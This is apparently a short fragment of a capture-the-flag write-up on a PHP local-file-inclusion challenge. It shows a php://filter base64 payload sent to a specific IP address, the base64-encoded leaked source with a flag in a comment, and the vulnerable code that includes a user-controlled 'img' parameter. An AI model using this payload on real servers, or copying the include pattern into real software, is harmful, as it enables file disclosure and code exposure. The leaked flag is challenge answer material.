 118.24.25.25:9999/easyphp/img/index.php?img=php://filter/read=convert.base64-encode/resource=....
PD9waHAKICAgIC8vJGZsYWcgPSAnaGdhbWV7WW91XzRyZV9Tb19nMG9kfSc7CiAgICBlY2hvICJtYXliZV95b3Vfc2hvdWxkX3Ro
error_reporting(0);
$img = $_GET['img'];
if(!isset($img))
$img = '1';
$img = str_replace('../', '', $img);
include_once($img.".php");
highlight_file(__FILE__);